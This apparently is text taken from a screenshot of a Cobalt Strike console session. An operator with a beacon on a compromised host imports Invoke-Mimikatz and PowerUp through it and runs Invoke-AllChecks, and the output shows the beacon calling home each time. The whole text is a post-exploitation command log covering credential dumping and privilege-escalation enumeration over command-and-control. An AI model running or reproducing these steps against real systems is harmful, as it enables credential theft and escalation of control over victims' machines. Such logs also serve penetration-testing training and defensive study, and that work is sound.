 Console X Beacons X Listeners X Beacon 192.168.0.88@3396 X
beacon> powershell-import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
[*] Tasked beacon to import /root/Veil/Veil-Pillage/data/PowerSploit/Invoke-Mimikatz.ps1
[+] host called home, sent: 638382 bytes
beacon> powershell-import /root/Desktop/PowerUp.ps1
[*] Tasked beacon to import /root/Desktop/PowerUp.ps1
[+] host called home, sent: 352559 bytes
beacon> powershell Invoke-AllChecks
[*] Tasked beacon to run: Invoke-AllChecks
[+] host called home, sent: 24 bytes
beacon>